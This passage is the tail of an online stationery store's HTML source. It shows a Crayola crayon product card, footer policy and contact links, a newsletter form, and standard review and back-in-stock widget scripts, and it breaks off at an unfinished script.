<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/crayones-twistables-largos-crayola-estuche-con-12-piezas" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8017215881429.webp?v=1759243103&amp;width=1080" alt="Crayones Twistables Largos Crayola Estuche Con 12 Piezas" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8017215881429.webp?v=1759243103&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8017215881429.webp?v=1759243103&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8017215881429.webp?v=1759243103&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8017215881429.webp?v=1759243103&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8017215881429.webp?v=1759243103&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8017215881429.webp?v=1759243103&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34823977402581" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8017215881429-2.webp?v=1759243105&amp;width=1080" alt="Crayones Twistables Largos Crayola Estuche Con 12 Piezas" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8017215881429-2.webp?v=1759243105&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8017215881429-2.webp?v=1759243105&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8017215881429-2.webp?v=1759243105&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8017215881429-2.webp?v=1759243105&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8017215881429-2.webp?v=1759243105&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8017215881429-2.webp?v=1759243105&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Crayola">Crayola</a>
<a href="/products/crayones-twistables-largos-crayola-estuche-con-12-piezas" class="product-item__title text--strong link">Crayones Twistables Largos Crayola Estuche Con 12 Piezas</a>
<div class="loox-rating" data-id="8017215881429" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 119</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 139</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         14% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $30
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory">Agotado</span></div></div></div></div>
        </div>
      </div></div><div id="modal-quick-view-template--20475585659093__featured_collection_BgNp6n" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Cerrar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--20475585659093__recently-viewed-products" class="shopify-section"><section class="section" data-section-id="template--20475585659093__recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "currentProductId": 8071564427477
}'>
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">Has visto anteriormente:</h2>
      </header><div class="recently-viewed-products-placeholder"></div>
  </div><style>
      /* By default the section is hidden as we do not know if there are product yet */
      #shopify-section-template--20475585659093__recently-viewed-products {
        display: none;
      }
    </style><div id="modal-quick-view-template--20475585659093__recently-viewed-products" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Cerrar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
    </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20475585790165__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--20475585790165__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#0083b4"></path>
        <path stroke="#2e2e2e" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#2e2e2e" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Envío Gratis en compras mayores de $999 MXN</p><div class="text-with-icons__content rte">
                  <p>Llega en promedio de 3 a 5 días hábiles, revisa las <a href="https://papira.com.mx/policies/shipping-policy" title="Shipping Policy">políticas aquí.</a> </p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#0083b4" d="M8 4h8v7"></path>
        <path stroke="#0083b4" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#2e2e2e" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#2e2e2e" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#2e2e2e" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Completamente Satisfecho o Regrésalo</p><div class="text-with-icons__content rte">
                  <p>Si no te gusta, lo regresas. Revisa las <a href="https://papira.com.mx/policies/refund-policy" title="Refund Policy">políticas aquí.</a></p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#2e2e2e"></path>
        <path stroke="#0083b4" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Soporte Extraordinario</p><div class="text-with-icons__content rte">
                  <p>Te apoyaremos en todo momento a resolver <a href="https://papira.com.mx/pages/contact" title="Contacto">tus dudas</a> sobre nuestros artículos de oficina y papelería.</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#2e2e2e"></path>
        <path stroke="#0083b4" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Pagos 100% Seguros</p><div class="text-with-icons__content rte">
                  <p>Pagos con Tarjeta, Transferencia, Depósito Bancario, Mercado Pago, PayPal, Kueski Pay y puntos físicos.</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--20475585790165__footer" class="shopify-section shopify-section-group-footer-group"><footer class="footer" data-section-id="sections--20475585790165__footer" data-section-type="footer" role="contentinfo">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-6913c07f-1b71-4d24-955b-33125a10d8b9" data-action="toggle-collapsible">
                      <span>Menú</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-6913c07f-1b71-4d24-955b-33125a10d8b9" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled" role="list"><li>
                              <a href="/pages/que-es-papira" class="footer__link-item link">¿Qué es Papira?</a>
                            </li><li>
                              <a href="/pages/marcas-de-papeleria-y-oficina" class="footer__link-item link">Marcas</a>
                            </li><li>
                              <a href="/blogs/blog" class="footer__link-item link">Blog</a>
                            </li><li>
                              <a href="/pages/facturacion" class="footer__link-item link">Facturación</a>
                            </li><li>
                              <a href="/pages/preguntas-frecuentes" class="footer__link-item link">Preguntas frecuentes</a>
                            </li><li>
                              <a href="/pages/descuento-para-amigos-y-familia" class="footer__link-item link">Descuento para amigos y familia</a>
                            </li><li>
                              <a href="/pages/club-vip" class="footer__link-item link">Club VIP</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>¿Necesitas ayuda?</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled" role="list"><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Política de Reembolso</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Política de envío</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Términos y Condiciones</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Aviso de Privacidad</a>
                            </li><li>
                              <a href="/pages/contact" class="footer__link-item link">Contacto</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--text" >
                  <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-footer-0" data-action="toggle-collapsible">
                    <span>CONTACTO Papira</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-footer-0" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Tel.: <a href="tel:+524623471166" target="_blank" title="tel:+524623471166">(462) 347 1166</a></p><p>Correo: <a href="mailto:ayuda@papira.com.mx" target="_blank" title="mailto:ayuda@papira.com.mx">ayuda@papira.com.mx</a></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">TE REGALAMOS $280*</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Suscríbete y recibe el cupón en tu correo. Además de promociones exclusivas y consejos para tu negocio.</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[sections--20475585790165__footer][contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[sections--20475585790165__footer][contact][email]" class="form__floating-label">Tu email</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Suscribir</button></form></div>
                </div><div class="footer__block-item footer__block-item--text" >
                  <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_KBM4MU" data-action="toggle-collapsible">
                    <span>Papelería en línea 24 horas</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_KBM4MU" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Papelería en línea 24 horas con gran variedad de artículos de papelería, impresoras, artículos para sublimar, útiles escolares y más para tu negocio, oficina u hogar. Distribuidor oficial de grandes marcas como Papira, Cricut, Epson, HP, Brother, Canon, Color Make, y más. Compra a meses sin interés disponible y envíos gratis y rápidos a partir de $999. Disfruta de comprar en línea hasta la comodidad de tu domicilio.</p>
                      </div>
                    </div>
                  </div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--localization "><p class="hidden-pocket">© 2026 Papelería y artículos de oficina | Papira.com.mx<br><a target="_blank" rel="nofollow" href="http://es.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p>
        </div><div class="footer__aside-item footer__aside-item--social">
            <p class="footer__aside-title">Síguenos</p><ul class="social-media__item-list  list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/papira.com.mx/" target="_blank" rel="noopener" aria-label="Síguenos en Facebook"><svg focusable="false" class="icon icon--facebook " viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/papira.com.mx/" target="_blank" rel="noopener" aria-label="Síguenos en Instagram"><svg focusable="false" class="icon icon--instagram " role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--pinterest">
      <a href="https://www.pinterest.com.mx/papiramx/" target="_blank" rel="noopener" aria-label="Síguenos en Pinterest"><svg focusable="false" class="icon icon--pinterest " role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm-.4492946-22.49876954c-.3287968.04238918-.6577148.08477836-.9865116.12714793-.619603.15784625-1.2950238.30765013-1.7959124.60980792-1.3367356.80672832-2.26284291 1.74754848-2.88355361 3.27881599-.1001431.247352-.10374313.4870343-.17702448.7625149-.47574032 1.7840923.36779138 3.6310327 1.39120339 4.2696951.1968419.1231267.6448551.3405257.8093833.0511377.0909873-.1603963.0706852-.3734014.1265202-.5593764.036883-.1231267.1532436-.3547666.1263818-.508219-.0455542-.260514-.316041-.4256572-.4299438-.635367-.230748-.4253041-.2421365-.8027267-.3541701-1.3723228.0084116-.0763633.0168405-.1527266.0253733-.2290899.0340445-.6372108.1384107-1.0968422.3287968-1.5502554.5593198-1.3317775 1.4578212-2.07273488 2.9088231-2.5163011.324591-.09899963 1.2400541-.25867013 1.7200175-.1523539.2867042.05078464.5734084.10156927.8600087.1523539 1.0390064.33760307 1.7953931.9602003 2.2007079 1.9316992.252902.6061594.3275507 1.7651044.1517724 2.5415071-.0833199.3679287-.0705641.6832289-.1770418 1.0168107-.3936666 1.2334841-.9709174 2.3763639-2.2765854 2.6942337-.8613761.2093567-1.5070793-.3321303-1.7200175-.8896824-.0589159-.1545509-.1598205-.4285603-.1011297-.6865243.2277711-1.0010987.5562045-1.8969797.8093661-2.8969995.24115-.9528838-.2166421-1.7048063-.9358863-1.8809146-.8949186-.2192233-1.585328.6350139-1.8211644 1.1943903-.1872881.4442919-.3005678 1.2641823-.1517724 1.8557085.0471811.1874265.2666617.689447.2276672.8640842-.1728187.7731269-.3685356 1.6039823-.5818373 2.3635745-.2219729.7906632-.3415527 1.5999416-.5564641 2.3639276-.098793.3507651-.0955738.7263439-.1770244 1.092821v.5337977c-.0739045.3379758-.0194367.9375444.0505042 1.2703809.0449484.2137505-.0261175.4786388.0758948.6357396.0020943.1140055.0159752.1388388.0506254.2031582.3168026-.0095136.7526829-.8673992.9106342-1.118027.3008274-.477913.5797431-.990879.8093833-1.5506281.2069844-.5042174.2391769-1.0621226.4046917-1.60104.1195798-.3894861.2889369-.843272.328918-1.2707535h.0252521c.065614.2342095.3033024.403727.4805692.5334446.5563429.4077482 1.5137774.7873678 2.5547742.5337977 1.1769151-.2868184 2.1141687-.8571599 2.7317812-1.702982.4549537-.6225776.7983583-1.3445472 1.0624066-2.1600633.1297394-.4011574.156982-.8454494.2529193-1.2711066.2405269-1.0661438-.0797199-2.3511383-.3794396-3.0497261-.9078995-2.11694836-2.8374975-3.32410832-5.918897-3.27881604z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/@papiracommx" target="_blank" rel="noopener" aria-label="Síguenos en YouTube"><svg focusable="false" class="icon icon--youtube " role="presentation" viewBox="0 0 30 30">
      <path d="M15 30c8.2842712 0 15-6.7157288 15-15 0-8.28427125-6.7157288-15-15-15C6.71572875 0 0 6.71572875 0 15c0 8.2842712 6.71572875 15 15 15zm7.6656364-18.7823145C23 12.443121 23 15 23 15s0 2.5567903-.3343636 3.7824032c-.184.6760565-.7260909 1.208492-1.4145455 1.3892823C20.0033636 20.5 15 20.5 15 20.5s-5.00336364 0-6.25109091-.3283145c-.68836364-.1807903-1.23054545-.7132258-1.41454545-1.3892823C7 17.5567903 7 15 7 15s0-2.556879.33436364-3.7823145c.184-.6761452.72618181-1.2085807 1.41454545-1.38928227C9.99663636 9.5 15 9.5 15 9.5s5.0033636 0 6.2510909.32840323c.6884546.18070157 1.2305455.71313707 1.4145455 1.38928227zm-9.302 6.103758l4.1818181-2.3213548-4.1818181-2.3215322v4.642887z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@papira.com.mx" target="_blank" rel="noopener" aria-label="Síguenos en TikTok"><svg focusable="false" class="icon icon--tiktok " viewBox="0 0 30 30">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M30 15c0 8.284-6.716 15-15 15-8.284 0-15-6.716-15-15C0 6.716 6.716 0 15 0c8.284 0 15 6.716 15 15zm-7.902-1.966c.133 0 .267-.007.4-.02h.002v-2.708a4.343 4.343 0 01-4.002-3.877h-2.332l-.024 11.363c0 1.394-1.231 2.493-2.625 2.493a2.524 2.524 0 010-5.048c.077 0 .152.01.227.02l.078.01v-2.436a3.334 3.334 0 00-.306-.016 4.945 4.945 0 104.946 4.945v-6.69a4.345 4.345 0 003.636 1.964z" fill="currentColor"></path>
    </svg></a>
    </li>

    

  </ul></div><div class="footer__aside-item footer__aside-item--payment">
            <p class="footer__aside-title">Aceptamos</p>

            <div class="payment-list">
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
            </div>
          </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p>© 2026 Papelería y artículos de oficina | Papira.com.mx<br><a target="_blank" rel="nofollow" href="http://es.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p>
        </div>
      </aside>
    </div>
  </div>
</footer>



</div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">Abre en una nueva ventana.</li>
    </ul>

    <script async src="https://loox.io/widget/E1-fV841mh/loox.1648772881462.js?shop=papira-com-mx.myshopify.com"></script>
    <script defer src="//papira.com.mx/cdn/shop/t/77/assets/footer.js?v=18154963734754421491764623852" type="text/javascript"></script>
  
	<script async src="https://loox.io/widget/E1-fV841mh/loox.1648772881462.js?shop=papira-com-mx.myshopify.com"></script>
          
<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "WTv2Te",
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "Notificarme cuando esté disponible",
      product_page_class: "btn btn-blue",
      product_page_text_align: "center",
      product_page_margin: "0px",
      replace_anchor: false
    },
    modal: {
     headline: "{product_name}",
     body_content: "Recibir notificaciones cuando este producto esté disponible.",
     email_field_label: "Email",
     button_label: "Notificarme cuando esté disponible",
     subscription_success_label: "Listo. Te informaremos cuando tengamos este producto de nuevo.",
     footer_content: '',
     additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#2E2E2E",
     button_text_color: "#fff",
     button_background_color: "#1E2D7D",
     close_button_color: "#222",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>

<style>
  .product-form .btn-blue {
    background-color: #2E2E2E; /* Blue background */
    color: #FFFFFF; /* White text */
    padding: 15px; /* Add padding inside the button */
    border-radius: 2px; /* Rounded corners */
    margin-top: 20px !important; /* Add space above the button */
    margin-bottom: 20px !important; /* Add space below the button */
  }
</style>
          <script>
function Reload_for_SFL(swat)
{
  swat.evtLayer.addEventListener(swat.JSEvents.addedToSFL, () => {
     window.location.reload();
    console.log("Working !!!");
})
  
}
  
if (!window.SwymCallbacks) {
  window.SwymCallbacks = [];
}
window.SwymCallbacks.push(Reload_for_SFL);
</script>
          <script>
  (function() {
